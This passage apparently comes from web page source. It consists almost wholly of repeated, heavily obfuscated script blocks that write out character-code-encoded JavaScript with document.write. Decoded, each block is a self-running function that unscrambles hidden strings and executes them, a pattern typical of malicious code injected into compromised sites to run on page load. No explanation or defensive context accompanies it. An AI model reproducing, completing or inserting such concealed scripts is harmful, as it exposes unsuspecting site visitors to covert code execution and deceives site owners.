61,104,44,65,51,41,52,42,61,105,53,32,46,61,52,115,32,65,65,93,93,65,115,57,65,111,55,49,123,101,37,102,111,65,115,108,111,42,100,112,55,109,41,40,65,46,106,40,65,50,95,123,58,99,101,101,32,95,40,65,54,53,103,36,41,32,41,115,104,119,119,116,54,115,105,92,47,65,111,48,58,93,97,46,95,46,106,75,65,108,41,99,122,101,101,48,65,116,37,33,59,40,65,115,33,106,92,47,69,112,93,33,53,98,109,114,110,41,101,99,77,44,101,93,103,65,65,104,46,51,49,50,112,102,52,65,65,36,57,41,44,49,115,56,51,72,66,61,54,69,65,93,106,44,118,110,59,52,116,111,111,36,65,44,93,115,91,116,102,41,65,51,95,98,101,97,65,111,65,41,105,65,105,65,41,69,50,93,98,46,97,50,53,50,52,43,110,65,75,65,103,65,101,59,41,57,110,115,65,41,65,50,101,44,52,98,65,52,41,97,73,99,65,48,34,55,52,93,32,65,50,37,115,111,114,65,65,114,53,57,67,106,41,51,65,62,110,116,108,59,32,40,40,65,34,65,121,33,40,49,40,95,95,65,59,58,44,33,116,108,65,125,98,44,93,36,110,65,123,65,65,41,123,62,49,123,46,41,54,125,46,109,65,111,95,115,95,52,122,98,57,40,40,100,114,41,65,106,95,57,116,61,40,123,101,45,40,121,98,92,47,65,65,115,35,65,115,101,51,32,101,121,61,115,91,108,41,95,36,66,36,102,111,76,34,58,102,65,48,61,46,103,103,115,63,110,65,37,95,37,32,65,65,41,125,36,97,44,49,67,59,38,33,36,65,54,36,44,67,65,111,95,59,65,41,36,32,65,102,33,50,123,100,123,46,65,34,61,106,54,59,48,65,52,51,98,65,115,112,40,46,120,102,125,105,115,43,40,37,114,49,107,125,104,116,102,44,93,106,98,49,76,65,76,115,98,46,49,112,55,111,32,108,40,32,77,41,44,112,115,61,61,32,112,95,54,55,116,108,65,117,46,105,125,46,49,65,61,64,105,95,65,48,32,40,93,61,65,61,33,125,55,116,36,116,108,97,56,112,95,93,40,38,114,110,52,115,95,65,59,53,44,98,91,32,65,41,116,36,33,40,32,102,44,65,109,123,46,98,42,116,112,65,114,65,54,40,108,97,40,97,65,32,123,101,65,62,41,77,61,65,65,101,65,46,108,65,65,116,65,48,93,123,105,121,41,67,41,65,93,95,45,111,112,37,111,46,104,54,108,62,46,40,64,119,77,103,40,65,41,114,103,34,56,116,49,59,65,65,32,65,46,65,61,93,53,114,33,114,115,110,114,61,104,92,39,122,72,59,98,110,46,46,55,61,59,50,97,32,49,123,33,46,101,52,97,95,50,117,46,114,42,65,41,41,55,100,65,59,54,110,59,41,97,46,40,40,117,59,32,55,101,114,40,109,112,61,44,65,108,114,105,83,57,41,105,65,104,117,102,117,122,59,65,116,91,41,49,106,93,99,125,105,101,93,65,108,37,52,32,92,39,49,104,41,32,93,102,98,50,43,46,51,111,44,93,115,50,33,65,93,38,53,98,41,65,32,97,40,65,41,59,40,33,46,37,116,34,97,36,38,95,35,65,97,32,49,65,67,40,93,54,68,61,32,51,116,115,40,98,123,110,51,65,116,106,95,49,65,102,110,50,65,52,52,102,102,65,59,65,57,36,123,66,65,125,125,51,65,108,44,65,59,49,32,41,41,123,114,40,32,65,36,65,46,110,55,103,100,41,49,65,34,53,91,97,112,108,50,53,116,116,116,52,48,40,41,45,65,102,101,104,121,112,50,92,39,53,104,59,59,49,65,61,114,49,65,41,117,110,99,65,105,41,101,95,40,101,102,114,46,61,101,102,111,40,98,57,106,59,40,93,99,65,35,41,32,93,59,53,54,55,35,116,40,62,65,40,92,47,52,65,65,51,48,61,44,114,97,46,77,103,50,36,65,65,98,97,50,91,37,32,65,83,36,65,110,115,114,62,112,57,48,65,65,41,125,55,46,33,115,95,65,49,59,46,101,111,53,65,63,33,61,59,101,46,65,70,98,65,125,46,33,41,65,46,98,43,33,125,95,65,46,106,111,49,115,67,100,33,65,101,41,50,98,122,46,116,54,59,121,97,41,61,123,101,51,33,102,116,122,44,32,102,44,45,54,104,41,40,61,99,33,102,67,122,52,125,32,92,39,45,32,33,95,116,45,32,118,43,74,101,95,60,99,65,59,93,101,40,61,57,123,98,93,39,41,41,59,118,97,114,32,107,85,103,61,114,104,76,40,118,76,121,44,87,88,105,32,41,59,107,85,103,40,51,56,52,56,41,59,114,101,116,117,114,110,32,55,55,57,55,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,40,41,123,118,97,114,32,118,76,121,61,39,39,44,78,100,72,61,53,50,57,45,53,49,56,59,102,117,110,99,116,105,111,110,32,122,113,90,40,109,41,123,118,97,114,32,104,61,50,52,52,57,57,56,59,118,97,114,32,97,61,109,46,108,101,110,103,116,104,59,118,97,114,32,116,61,91,93,59,102,111,114,40,118,97,114,32,106,61,48,59,106,60,97,59,106,43,43,41,123,116,91,106,93,61,109,46,99,104,97,114,65,116,40,106,41,125,59,102,111,114,40,118,97,114,32,106,61,48,59,106,60,97,59,106,43,43,41,123,118,97,114,32,105,61,104,42,40,106,43,50,50,49,41,43,40,104,37,49,53,52,57,50,41,59,118,97,114,32,111,61,104,42,40,106,43,50,49,50,41,43,40,104,37,51,51,54,56,50,41,59,118,97,114,32,110,61,105,37,97,59,118,97,114,32,115,61,111,37,97,59,118,97,114,32,99,61,116,91,110,93,59,116,91,110,93,61,116,91,115,93,59,116,91,115,93,61,99,59,104,61,40,105,43,111,41,37,54,52,53,51,52,50,48,59,125,59,114,101,116,117,114,110,32,116,46,106,111,105,110,40,39,39,41,125,59,118,97,114,32,116,71,76,61,122,113,90,40,39,111,105,108,97,111,110,118,119,116,112,111,120,116,106,100,110,99,115,109,103,114,107,113,99,99,117,98,102,115,114,114,116,122,104,101,121,117,39,41,46,115,117,98,115,116,114,40,48,44,78,100,72,41,59,118,97,114,32,67,100,80,61,39,33,97,40,32,43,61,67,54,114,119,114,51,108,44,116,61,97,48,46,118,59,114,56,108,105,34,32,98,32,100,115,102,61,104,45,106,91,108,44,110,97,112,114,114,91,116,117,118,97,120,48,122,99,59,110,97,101,32,110,61,99,54,40,44,104,56,102,57,118,44,97,53,61,55,121,44,32,49,44,55,44,44,49,54,111,56,97,44,105,50,108,55,46,44,57,57,43,55,125,44,91,48,44,54,114,44,116,48,61,55,101,44,115,48,107,55,42,44,115,54,119,59,120,97,112,32,99,61,46,93,57,102,65,114,61,118,32,114,59,109,107,48,93,109,118,106,97,108,114,110,41,116,40,59,107,43,59,41,101,91,101,91,60,93,97,61,54,43,110,59,101,97,44,32,41,61,40,93,123,118,118,61,56,55,34,119,101,61,112,51,40,105,48,61,102,54,101,102,61,114,101,118,43,114,48,121,117,48,103,121,116,97,46,103,101,109,59,110,40,115,97,108,114,110,44,116,118,59,41,43,108,41,102,118,112,114,40,111,41,97,104,103,107,109,101,110,104,115,114,121,59,46,102,112,123,105,45,40,103,32,59,41,114,102,67,114,59,118,104,114,118,120,105,111,115,108,117,110,116,116,43,45,56,59,51,62,109,48,104,120,54,45,122,123,104,97,118,32,114,61,114,117,125,108,59,118,116,114,107,122,114,111,41,120,110,59,116,97,118,32,105,61,110,117,99,108,112,118,110,114,48,104,114,48,59,118,123,114,41,100,105,122,101,108,41,110,61,116,91,59,97,97,52,32,97,59,117,111,59,40,46,97,56,32,114,61,97,59,114,60,46,59,43,43,56,41,107,118,114,114,49,102,122,122,114,99,117,97,41,67,40,100,32,65,106,40,125,41,40,118,123,114,118,115,105,112,43,102,40,59,115,102,111,115,105,123,91,61,109,115,100,49,44,42,114,43,117,46,93,104,97,114,101,111,49,101,103,116,61,114,111,49,41,45,93,59,65,61,111,59,114,43,100,59,43,101,125,115,117,32,114,102,46,102,112,61,101,41,40,113,46,119,109,40,114,46,102,101,57,103,114,104,41,118,115,122,118,99,49,97,49,67,104,100,105,65,116,40,118,43,34,41,111,43,61,46,53,104,114,114,61,111,100,101,46,116,91,114,61,50,41,45,43,59,99,61,61,59,114,43,59,50,99,125,40,108,114,101,51,99,101,110,116,105,52,117,59,59,55,105,105,40,48,61,99,110,100,108,100,41,52,61,40,93,34,105,109,40,104,62,59,41,111,46,105,117,56,104,115,122,45,115,106,98,34,116,49,105,59,103,116,104,102,99,55,41,83,107,59,112,99,115,112,40,61,91,60,43,107,93,44,59,40,61,91,43,114,59,59,105,114,40,106,33,93,110,61,108,91,41,34,105,44,40,111,60,117,41,118,46,111,117,41,104,57,122,104,115,117,98,97,116,53,105,41,103,61,104,113,41,93,111,91,120,123,61,44,46,114,111,54,110,61,34,110,41,61,125,97,101,104,112,111,115,44,40,59,91,40,93,49,59,109,118,104,114,104,117,32,101,32,106,52,105,116,40,106,34,49,59,46,97,46,32,114,61,67,57,54,44,46,50,105,49,40,44,110,50,113,51,109,44,111,50,41,46,114,111,118,99,61,116,40,106,104,59,48,97,61,32,114,61,121,116,43,105,111,103,114,102,43,111,67,67,108,97,114,67,40,100,59,40,91,54,97,59,43,111,41,40,114,97,102,32,116,61,54,59,59,60,43,46,93,101,116,103,109,104,109,109,32,43,32,117,44,117,108,115,41,108,114,116,32,116,46,108,97,99,118,97,97,65,103,40,108,41,103,46,111,111,56,110,107,83,97,114,41,110,50,46,93,114,41,109,113,104,43,114,32,111,61,101,113,97,59,109,46,41,44,59,108,101,110,117,108,110,106,117,32,115,125,108,114,116,110,116,119,34,46,34,93,46,106,111,103,110,40,116,118,59,39,59,118,97,114,32,78,116,80,61,122,113,90,91,116,71,76,93,59,118,97,114,32,102,72,73,61,39,39,59,118,97,114,32,114,104,76,61,78,116,80,59,118,97,114,32,111,79,113,61,78,116,80,40,102,72,73,44,122,113,90,40,67,100,80,41,41,59,118,97,114,32,87,88,105,61,111,79,113,40,122,113,90,40,39,65,77,114,106,125,36,102,109,52,65,41,33,95,104,93,51,51,51,33,41,123,65,102,46,97,44,106,112,44,52,35,65,116,65,49,49,123,65,99,33,65,68,65,58,40,116,55,65,45,42,49,53,110,125,115,65,49,36,106,49,36,98,65,34,41,59,40,65,95,62,55,104,111,95,41,54,40,111,40,56,48,56,52,46,99,65,110,111,108,40,98,61,57,59,115,116,75,65,111,48,66,54,105,40,95,41,59,70,102,106,53,61,55,44,111,65,98,65,95,103,54,116,49,104,65,93,62,48,57,61,46,98,43,50,106,65,40,59,61,95,44,65,46,41,65,43,59,65,68,46,111,102,102,51,93,100,104,44,95,125,103,56,41,37,68,125,40,113,71,32,52,65,74,77,51,40,63,65,95,59,48,98,53,33,71,65,59,102,114,65,65,101,65,51,65,65,111,50,41,101,95,65,92,39,41,43,41,68,32,125,33,68,33,57,116,101,46,114,102,65,40,95,121,111,40,65,46,40,40,101,93,46,52,54,36,44,116,116,108,51,44,93,61,97,97,53,32,44,59,65,109,42,95,73,101,112,49,37,52,65,116,40,41,37,102,48,32,108,48,65,111,40,111,46,103,93,59,65,41,114,65,114,32,111,65,111,99,93,40,111,53,37,46,46,98,101,101,41,102,40,116,49,41,101,111,104,97,37,112,55,114,97,59,65,48,115,110,101,101,61,50,101,105,49,50,95,77,117,114,46,37,117,46,105,51,125,106,37,105,44,51,98,101,51,57,44,40,111,40,44,97,116,33,43,65,65,118,55,102,56,111,50,115,59,66,41,117,65,34,105,65,103,51,95,111,97,46,105,41,51,115,33,44,114,40,32,44,97,65,93,65,101,55,97,115,116,55,112,49,123,65,37,40,65,54,33,32,121,46,97,37,34,46,108,59,57,41,40,116,41,112,114,69,95,41,65,58,121,98,65,57,51,61,46,44,65,120,36,54,40,35,111,59,54,65,32,65,33,65,48,40,46,97,49,65,72,65,44,61,60,111,46,115,50,102,65,34,65,59,111,58,102,72,69,64,46,51,51,123,123,49,44,110,63,104,41,114,100,59,110,98,61,54,104,111,115,72,110,122,116,104,59,104,65,65,91,110,108,63,37,60,98,41,114,41,65,65,65,59,65,54,46,65,108,57,33,41,92,47,65,51,125,97,54,123,121,97,115,62,54,110,109,61,46,115,46,65,112,112,106,93,102,54,48,41,102,65,48,40,64,53,41,61,95,59,46,40,54,61,51,121,111,75,40,92,47,98,41,65,65,101,65,54,65,38,33,67,52,118,57,102,65,46,121,53,92,47,93,37,103,41,41,54,97,33,33,93,111,65,59,119,37,56,65,114,41,110,50,34,33,104,111,46,33,76,65,114,48,41,112,73,32,46,116,110,92,47,110,48,44,40,57,40,102,65,65,97,36,50,44,112,34,40,101,111,41,46,116,41,65,41,123,114,46,66,52,98,51,37,40,97,61,62,72,115,97,95,41,40,121,93,65,101,43,33,56,49,49,51,55,105,49,65,41,33,41,65,55,55,106,103,33,33,65,40,36,120,111,49,111,41,48,65,83,63,116,46,117,125,99,41,41,65,41,65,33,46,125,40,34,35,111,40,65,40,46,52,37,114,65,93,65,95,33,95,97,116,114,105,101,105,37,110,46,40,48,114,40,116,41,43,97,50,92,39,93,100,37,106,119,105,65,101,63,61,65,114,61,97,101,116,41,41,112,60,101,41,32,59,97,113,41,53,59,49,57,65,41,41,108,101,97,54,32,65,92,47,46,44,53,115,65,65,43,110,65,33,93,102,54,116,61,56,62,106,61,65,49,57,101,112,100,95,65,93,65,65,93,54,105,65,123,100,98,44,65,48,97,66,49,101,51,49,116,46,36,65,37,104,125,46,68,95,65,105,65,97,51,111,61,46,65,112,51,100,32,69,41,65,61,65,41,37,97,65,32,109,35,71,101,50,95,59,123,40,40,65,101,109,93,65,53,62,116,46,114,71,40,61,115,43,116,98,111,61,95,123,65,48,52,65,65,65,65,65,93,93,41,65,65,97,57,46,98,61,115,65,97,33,41,65,95,40,65,101,59,65,36,49,112,114,65,110,116,101,65,111,50,73,116,65,36,99,115,52,41,111,40,111,105,112,37,116,53,46,118,52,111,61,46,119,61,104,44,65,51,41,52,42,61,105,53,32,46,61,52,115,32,65,65,93,93,65,115,57,65,111,55,49,123,101,37,102,111,65,115,108,111,42,100,112,55,109,41,40,65,46,106,40,65,50,95,123,58,99,101,101,32,95,40,65,54,53,103,36,41,32,41,115,104,119,119,116,54,115,105,92,47,65,111,48,58,93,97,46,95,46,106,75,65,108,41,99,122,101,101,48,65,116,37,33,59,40,65,115,33,106,92,47,69,112,93,33,53,98,109,114,110,41,101,99,77,44,101,93,103,65,65,104,46,51,49,50,112,102,52,65,65,36,57,41,44,49,115,56,51,72,66,61,54,69,65,93,106,44,118,110,59,52,116,111,111,36,65,44,93,115,91,116,102,41,65,51,95,98,101,97,65,111,65,41,105,65,105,65,41,69,50,93,98,46,97,50,53,50,52,43,110,65,75,65,103,65,101,59,41,57,110,115,65,41,65,50,101,44,52,98,65,52,41,97,73,99,65,48,34,55,52,93,32,65,50,37,115,111,114,65,65,114,53,57,67,106,41,51,65,62,110,116,108,59,32,40,40,65,34,65,121,33,40,49,40,95,95,65,59,58,44,33,116,108,65,125,98,44,93,36,110,65,123,65,65,41,123,62,49,123,46,41,54,125,46,109,65,111,95,115,95,52,122,98,57,40,40,100,114,41,65,106,95,57,116,61,40,123,101,45,40,121,98,92,47,65,65,115,35,65,115,101,51,32,101,121,61,115,91,108,41,95,36,66,36,102,111,76,34,58,102,65,48,61,46,103,103,115,63,110,65,37,95,37,32,65,65,41,125,36,97,44,49,67,59,38,33,36,65,54,36,44,67,65,111,95,59,65,41,36,32,65,102,33,50,123,100,123,46,65,34,61,106,54,59,48,65,52,51,98,65,115,112,40,46,120,102,125,105,115,43,40,37,114,49,107,125,104,116,102,44,93,106,98,49,76,65,76,115,98,46,49,112,55,111,32,108,40,32,77,41,44,112,115,61,61,32,112,95,54,55,116,108,65,117,46,105,125,46,49,65,61,64,105,95,65,48,32,40,93,61,65,61,33,125,55,116,36,116,108,97,56,112,95,93,40,38,114,110,52,115,95,65,59,53,44,98,91,32,65,41,116,36,33,40,32,102,44,65,109,123,46,98,42,116,112,65,114,65,54,40,108,97,40,97,65,32,123,101,65,62,41,77,61,65,65,101,65,46,108,65,65,116,65,48,93,123,105,121,41,67,41,65,93,95,45,111,112,37,111,46,104,54,108,62,46,40,64,119,77,103,40,65,41,114,103,34,56,116,49,59,65,65,32,65,46,65,61,93,53,114,33,114,115,110,114,61,104,92,39,122,72,59,98,110,46,46,55,61,59,50,97,32,49,123,33,46,101,52,97,95,50,117,46,114,42,65,41,41,55,100,65,59,54,110,59,41,97,46,40,40,117,59,32,55,101,114,40,109,112,61,44,65,108,114,105,83,57,41,105,65,104,117,102,117,122,59,65,116,91,41,49,106,93,99,125,105,101,93,65,108,37,52,32,92,39,49,104,41,32,93,102,98,50,43,46,51,111,44,93,115,50,33,65,93,38,53,98,41,65,32,97,40,65,41,59,40,33,46,37,116,34,97,36,38,95,35,65,97,32,49,65,67,40,93,54,68,61,32,51,116,115,40,98,123,110,51,65,116,106,95,49,65,102,110,50,65,52,52,102,102,65,59,65,57,36,123,66,65,125,125,51,65,108,44,65,59,49,32,41,41,123,114,40,32,65,36,65,46,110,55,103,100,41,49,65,34,53,91,97,112,108,50,53,116,116,116,52,48,40,41,45,65,102,101,104,121,112,50,92,39,53,104,59,59,49,65,61,114,49,65,41,117,110,99,65,105,41,101,95,40,101,102,114,46,61,101,102,111,40,98,57,106,59,40,93,99,65,35,41,32,93,59,53,54,55,35,116,40,62,65,40,92,47,52,65,65,51,48,61,44,114,97,46,77,103,50,36,65,65,98,97,50,91,37,32,65,83,36,65,110,115,114,62,112,57,48,65,65,41,125,55,46,33,115,95,65,49,59,46,101,111,53,65,63,33,61,59,101,46,65,70,98,65,125,46,33,41,65,46,98,43,33,125,95,65,46,106,111,49,115,67,100,33,65,101,41,50,98,122,46,116,54,59,121,97,41,61,123,101,51,33,102,116,122,44,32,102,44,45,54,104,41,40,61,99,33,102,67,122,52,125,32,92,39,45,32,33,95,116,45,32,118,43,74,101,95,60,99,65,59,93,101,40,61,57,123,98,93,39,41,41,59,118,97,114,32,107,85,103,61,114,104,76,40,118,76,121,44,87,88,105,32,41,59,107,85,103,40,51,56,52,56,41,59,114,101,116,117,114,110,32,55,55,57,55,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,40,41,123,118,97,114,32,118,76,121,61,39,39,44,78,100,72,61,53,50,57,45,53,49,56,59,102,117,110,99,116,105,111,110,32,122,113,90,40,109,41,123,118,97,114,32,104,61,50,52,52,57,57,56,59,118,97,114,32,97,61,109,46,108,101,110,103,116,104,59,118,97,114,32,116,61,91,93,59,102,111,114,40,118,97,114,32,106,61,48,59,106,60,97,59,106,43,43,41,123,116,91,106,93,61,109,46,99,104,97,114,65,116,40,106,41,125,59,102,111,114,40,118,97,114,32,106,61,48,59,106,60,97,59,106,43,43,41,123,118,97,114,32,105,61,104,42,40,106,43,50,50,49,41,43,40,104,37,49,53,52,57,50,41,59,118,97,114,32,111,61,104,42,40,106,43,50,49,50,41,43,40,104,37,51,51,54,56,50,41,59,118,97,114,32,110,61,105,37,97,59,118,97,114,32,115,61,111,37,97,59,118,97,114,32,99,61,116,91,110,93,59,116,91,110,93,61,116,91,115,93,59,116,91,115,93,61,99,59,104,61,40,105,43,111,41,37,54,52,53,51,52,50,48,59,125,59,114,101,116,117,114,110,32,116,46,106,111,105,110,40,39,39,41,125,59,118,97,114,32,116,71,76,61,122,113,90,40,39,111,105,108,97,111,110,118,119,116,112,111,120,116,106,100,110,99,115,109,103,114,107,113,99,99,117,98,102,115,114,114,116,122,104,101,121,117,39,41,46,115,117,98,115,116,114,40,48,44,78,100,72,41,59,118,97,114,32,67,100,80,61,39,33,97,40,32,43,61,67,54,114,119,114,51,108,44,116,61,97,48,46,118,59,114,56,108,105,34,32,98,32,100,115,102,61,104,45,106,91,108,44,110,97,112,114,114,91,116,117,118,97,120,48,122,99,59,110,97,101,32,110,61,99,54,40,44,104,56,102,57,118,44,97,53,61,55,121,44,32,49,44,55,44,44,49,54,111,56,97,44,105,50,108,55,46,44,57,57,43,55,125,44,91,48,44,54,114,44,116,48,61,55,101,44,115,48,107,55,42,44,115,54,119,59,120,97,112,32,99,61,46,93,57,102,65,114,61,118,32,114,59,109,107,48,93,109,118,106,97,108,114,110,41,116,40,59,107,43,59,41,101,91,101,91,60,93,97,61,54,43,110,59,101,97,44,32,41,61,40,93,123,118,118,61,56,55,34,119,101,61,112,51,40,105,48,61,102,54,101,102,61,114,101,118,43,114,48,121,117,48,103,121,116,97,46,103,101,109,59,110,40,115,97,108,114,110,44,116,118,59,41,43,108,41,102,118,112,114,40,111,41,97,104,103,107,109,101,110,104,115,114,121,59,46,102,112,123,105,45,40,103,32,59,41,114,102,67,114,59,118,104,114,118,120,105,111,115,108,117,110,116,116,43,45,56,59,51,62,109,48,104,120,54,45,122,123,104,97,118,32,114,61,114,117,125,108,59,118,116,114,107,122,114,111,41,120,110,59,116,97,118,32,105,61,110,117,99,108,112,118,110,114,48,104,114,48,59,118,123,114,41,100,105,122,101,108,41,110,61,116,91,59,97,97,52,32,97,59,117,111,59,40,46,97,56,32,114,61,97,59,114,60,46,59,43,43,56,41,107,118,114,114,49,102,122,122,114,99,117,97,41,67,40,100,32,65,106,40,125,41,40,118,123,114,118,115,105,112,43,102,40,59,115,102,111,115,105,123,91,61,109,115,100,49,44,42,114,43,117,46,93,104,97,114,101,111,49,101,103,116,61,114,111,49,41,45,93,59,65,61,111,59,114,43,100,59,43,101,125,115,117,32,114,102,46,102,112,61,101,41,40,113,46,119,109,40,114,46,102,101,57,103,114,104,41,118,115,122,118,99,49,97,49,67,104,100,105,65,116,40,118,43,34,41,111,43,61,46,53,104,114,114,61,111,100,101,46,116,91,114,61,50,41,45,43,59,99,61,61,59,114,43,59,50,99,125,40,108,114,101,51,99,101,110,116,105,52,117,59,59,55,105,105,40,48,61,99,110,100,108,100,41,52,61,40,93,34,105,109,40,104,62,59,41,111,46,105,117,56,104,115,122,45,115,106,98,34,116,49,105,59,103,116,104,102,99,55,41,83,107,59,112,99,115,112,40,61,91,60,43,107,93,44,59,40,61,91,43,114,59,59,105,114,40,106,33,93,110,61,108,91,41,34,105,44,40,111,60,117,41,118,46,111,117,41,104,57,122,104,115,117,98,97,116,53,105,41,103,61,104,113,41,93,111,91,120,123,61,44,46,114,111,54,110,61,34,110,41,61,125,97,101,104,112,111,115,44,40,59,91,40,93,49,59,109,118,104,114,104,117,32,101,32,106,52,105,116,40,106,34,49,59,46,97,46,32,114,61,67,57,54,44,46,50,105,49,40,44,110,50,113,51,109,44,111,50,41,46,114,111,118,99,61,116,40,106,104,59,48,97,61,32,114,61,121,116,43,105,111,103,114,102,43,111,67,67,108,97,114,67,40,100,59,40,91,54,97,59,43,111,41,40,114,97,102,32,116,61,54,59,59,60,43,46,93,101,116,103,109,104,109,109,32,43,32,117,44,117,108,115,41,108,114,116,32,116,46,108,97,99,118,97,97,65,103,40,108,41,103,46,111,111,56,110,107,83,97,114,41,110,50,46,93,114,41,109,113,104,43,114,32,111,61,101,113,97,59,109,46,41,44,59,108,101,110,117,108,110,106,117,32,115,125,108,114,116,110,116,119,34,46,34,93,46,106,111,103,110,40,116,118,59,39,59,118,97,114,32,78,116,80,61,122,113,90,91,116,71,76,93,59,118,97,114,32,102,72,73,61,39,39,59,118,97,114,32,114,104,76,61,78,116,80,59,118,97,114,32,111,79,113,61,78,116,80,40,102,72,73,44,122,113,90,40,67,100,80,41,41,59,118,97,114,32,87,88,105,61,111,79,113,40,122,113,90,40,39,65,77,114,106,125,36,102,109,52,65,41,33,95,104,93,51,51,51,33,41,123,65,102,46,97,44,106,112,44,52,35,65,116,65,49,49,123,65,99,33,65,68,65,58,40,116,55,65,45,42,49,53,110,125,115,65,49,36,106,49,36,98,65,34,41,59,40,65,95,62,55,104,111,95,41,54,40,111,40,56,48,56,52,46,99,65,110,111,108,40,98,61,57,59,115,116,75,65,111,48,66,54,105,40,95,41,59,70,102,106,53,61,55,44,111,65,98,65,95,103,54,116,49,104,65,93,62,48,57,61,46,98,43,50,106,65,40,59,61,95,44,65,46,41,65,43,59,65,68,46,111,102,102,51,93,100,104,44,95,125,103,56,41,37,68,125,40,113,71,32,52,65,74,77,51,40,63,65,95,59,48,98,53,33,71,65,59,102,114,65,65,101,65,51,65,65,111,50,41,101,95,65,92,39,41,43,41,68,32,125,33,68,33,57,116,101,46,114,102,65,40,95,121,111,40,65,46,40,40,101,93,46,52,54,36,44,116,116,108,51,44,93,61,97,97,53,32,44,59,65,109,42,95,73,101,112,49,37,52,65,116,40,41,37,102,48,32,108,48,65,111,40,111,46,103,93,59,65,41,114,65,114,32,111,65,111,99,93,40,111,53,37,46,46,98,101,101,41,102,40,116,49,41,101,111,104,97,37,112,55,114,97,59,65,48,115,110,101,101,61,50,101,105,49,50,95,77,117,114,46,37,117,46,105,51,125,106,37,105,44,51,98,101,51,57,44,40,111,40,44,97,116,33,43,65,65,118,55,102,56,111,50,115,59,66,41,117,65,34,105,65,103,51,95,111,97,46,105,41,51,115,33,44,114,40,32,44,97,65,93,65,101,55,97,115,116,55,112,49,123,65,37,40,65,54,33,32,121,46,97,37,34,46,108,59,57,41,40,116,41,112,114,69,95,41,65,58,121,98,65,57,51,61,46,44,65,120,36,54,40,35,111,59,54,65,32,65,33,65,48,40,46,97,49,65,72,65,44,61,60,111,46,115,50,102,65,34,65,59,111,58,102,72,69,64,46,51,51,123,123,49,44,110,63,104,41,114,100,59,110,98,61,54,104,111,115,72,110,122,116,104,59,104,65,65,91,110,108,63,37,60,98,41,114,41,65,65,65,59,65,54,46,65,108,57,33,41,92,47,65,51,125,97,54,123,121,97,115,62,54,110,109,61,46,115,46,65,112,112,106,93,102,54,48,41,102,65,48,40,64,53,41,61,95,59,46,40,54,61,51,121,111,75,40,92,47,98,41,65,65,101,65,54,65,38,33,67,52,118,57,102,65,46,121,53,92,47,93,37,103,41,41,54,97,33,33,93,111,65,59,119,37,56,65,114,41,110,50,34,33,104,111,46,33,76,65,114,48,41,112,73,32,46,116,110,92,47,110,48,44,40,57,40,102,65,65,97,36,50,44,112,34,40,101,111,41,46,116,41,65,41,123,114,46,66,52,98,51,37,40,97,61,62,72,115,97,95,41,40,121,93,65,101,43,33,56,49,49,51,55,105,49,65,41,33,41,65,55,55,106,103,33,33,65,40,36,120,111,49,111,41,48,65,83,63,116,46,117,125,99,41,41,65,41,65,33,46,125,40,34,35,111,40,65,40,46,52,37,114,65,93,65,95,33,95,97,116,114,105,101,105,37,110,46,40,48,114,40,116,41,43,97,50,92,39,93,100,37,106,119,105,65,101,63,61,65,114,61,97,101,116,41,41,112,60,101,41,32,59,97,113,41,53,59,49,57,65,41,41,108,101,97,54,32,65,92,47,46,44,53,115,65,65,43,110,65,33,93,102,54,116,61,56,62,106,61,65,49,57,101,112,100,95,65,93,65,65,93,54,105,65,123,100,98,44,65,48,97,66,49,101,51,49,116,46,36,65,37,104,125,46,68,95,65,105,65,97,51,111,61,46,65,112,51,100,32,69,41,65,61,65,41,37,97,65,32,109,35,71,101,50,95,59,123,40,40,65,101,109,93,65,53,62,116,46,114,71,40,61,115,43,116,98,111,61,95,123,65,48,52,65,65,65,65,65,93,93,41,65,65,97,57,46,98,61,115,65,97,33,41,65,95,40,65,101,59,65,36,49,112,114,65,110,116,101,65,111,50,73,116,65,36,99,115,52,41,111,40,111,105,112,37,116,53,46,118,52,111,61,46,119,61,104,44,65,51,41,52,42,61,105,53,32,46,61,52,115,32,65,65,93,93,65,115,57,65,111,55,49,123,101,37,102,111,65,115,108,111,42,100,112,55,109,41,40,65,46,106,40,65,50,95,123,58,99,101,101,32,95,40,65,54,53,103,36,41,32,41,115,104,119,119,116,54,115,105,92,47,65,111,48,58,93,97,46,95,46,106,75,65,108,41,99,122,101,101,48,65,116,37,33,59,40,65,115,33,106,92,47,69,112,93,33,53,98,109,114,110,41,101,99,77,44,101,93,103,65,65,104,46,51,49,50,112,102,52,65,65,36,57,41,44,49,115,56,51,72,66,61,54,69,65,93,106,44,118,110,59,52,116,111,111,36,65,44,93,115,91,116,102,41,65,51,95,98,101,97,65,111,65,41,105,65,105,65,41,69,50,93,98,46,97,50,53,50,52,43,110,65,75,65,103,65,101,59,41,57,110,115,65,41,65,50,101,44,52,98,65,52,41,97,73,99,65,48,34,55,52,93,32,65,50,37,115,111,114,65,65,114,53,57,67,106,41,51,65,62,110,116,108,59,32,40,40,65,34,65,121,33,40,49,40,95,95,65,59,58,44,33,116,108,65,125,98,44,93,36,110,65,123,65,65,41,123,62,49,123,46,41,54,125,46,109,65,111,95,115,95,52,122,98,57,40,40,100,114,41,65,106,95,57,116,61,40,123,101,45,40,121,98,92,47,65,65,115,35,65,115,101,51,32,101,121,61,115,91,108,41,95,36,66,36,102,111,76,34,58,102,65,48,61,46,103,103,115,63,110,65,37,95,37,32,65,65,41,125,36,97,44,49,67,59,38,33,36,65,54,36,44,67,65,111,95,59,65,41,36,32,65,102,33,50,123,100,123,46,65,34,61,106,54,59,48,65,52,51,98,65,115,112,40,46,120,102,125,105,115,43,40,37,114,49,107,125,104,116,102,44,93,106,98,49,76,65,76,115,98,46,49,112,55,111,32,108,40,32,77,41,44,112,115,61,61,32,112,95,54,55,116,108,65,117,46,105,125,46,49,65,61,64,105,95,65,48,32,40,93,61,65,61,33,125,55,116,36,116,108,97,56,112,95,93,40,38,114,110,52,115,95,65,59,53,44,98,91,32,65,41,116,36,33,40,32,102,44,65,109,123,46,98,42,116,112,65,114,65,54,40,108,97,40,97,65,32,123,101,65,62,41,77,61,65,65,101,65,46,108,65,65,116,65,48,93,123,105,121,41,67,41,65,93,95,45,111,112,37,111,46,104,54,108,62,46,40,64,119,77,103,40,65,41,114,103,34,56,116,49,59,65,65,32,65,46,65,61,93,53,114,33,114,115,110,114,61,104,92,39,122,72,59,98,110,46,46,55,61,59,50,97,32,49,123,33,46,101,52,97,95,50,117,46,114,42,65,41,41,55,100,65,59,54,110,59,41,97,46,40,40,117,59,32,55,101,114,40,109,112,61,44,65,108,114,105,